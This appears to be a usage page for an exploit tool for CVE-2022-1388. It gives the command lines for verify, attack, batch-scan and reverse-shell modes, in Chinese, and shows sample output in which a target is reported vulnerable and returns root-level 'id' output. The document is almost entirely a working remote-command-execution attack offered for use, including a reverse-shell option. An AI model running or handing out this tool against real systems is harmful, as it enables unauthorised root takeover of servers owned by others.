 $ python3 exp.py -a true -u https:// -c 'id'
CVE-2022-1388
Author:Caps@BUGFOR
Github:https://github.com/bytecaps
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
[+] 目标 https:// 存在漏洞
[+] 响应为:uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0